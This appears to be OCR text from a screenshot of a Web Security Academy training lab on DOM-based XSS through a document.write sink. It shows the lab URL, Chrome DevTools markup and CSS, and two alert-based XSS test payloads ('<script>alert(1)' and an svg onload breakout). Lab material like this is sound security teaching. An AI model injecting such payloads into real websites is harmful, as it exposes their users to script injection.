 What is DOM-based XSS (cros
DOM XSS in document.write si
https://0ab00011046f414f80e3121000de00c2.web-security-academy.net/?search=ALISHAmaini
Search the blog...
img 1×1
<script>alert(1);</script>
ALISHAmaini
"><svg onload=alert(1)>
< Back to Blog
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
<div class="container is-page">
<header class="navigation-header">…</header> flex
<header class="notification-header"> </header>
<section class="blog-header">
<h1>0 search results for 'ALISHAmaini'</h1>
<hr>
</section>
<section class="search">…</section>
<script>…</script>
… <img src="/resources/images/tracker.gif?searchTerms=ALISHAmaini"> == $0
<section class="blog-list no-results">…</section>
</div>
</section>
<div class="footer-wrapper"> </div>
</div>
html body div section.maincontainer div.container.is-page img
Alishamaini 2 of 2 Cancel
Styles Computed Lay
Filter
element.style {
}
*, *:before, *:after { labsBlog.css:132
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
img { user agent stylesheet
overflow-clip-margin: content-box;
overflow: clip;
}
Inherited from body
body { labsBlog.css:577
background: #fff !important;
color: #333332;
MAY
2